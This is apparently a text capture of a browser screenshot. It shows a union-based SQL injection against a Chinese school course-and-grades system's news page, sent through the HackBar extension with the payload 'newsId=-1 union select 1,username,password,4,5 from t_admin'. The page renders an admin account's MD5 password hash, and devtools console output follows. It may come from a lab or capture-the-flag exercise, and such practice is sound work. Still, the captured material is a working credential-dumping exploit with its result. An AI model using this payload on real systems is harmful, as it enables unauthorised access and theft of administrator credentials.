 西川传媒学院教务选课成绩系统-
查看新闻信息
不安全
wabjtam.ml:12380/News/newsView.php?newsId=-1%20union%20select%201,username,%20password,4,5%2...
新闻信息修改
记录编号: 1 *
新闻标题: woaizcp *
21232f297a57a5a743894a0e4a801fc3
新闻内容: *
发布日期: 1970-01-01 *
新闻图片:
Elements Network HackBar Sources Console 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://www.wabjtam.ml:12380/News/newsView.php
?newsId=-1 union select 1,username,password,4,5 from t_admin
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Inte
Name Value
Accept text/html,application/xhtml+
Name Value
Console
top Filter Default levels 1 Issue: 1
GET http://www.wabjtam.ml:12380/News/5 404 (Not Found) newsView.php:71
Error in event handler: TypeError: Cannot read properties of null newsView.php:1
(reading 'scanForOTPURI')
at chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj/content_script.js:1:394253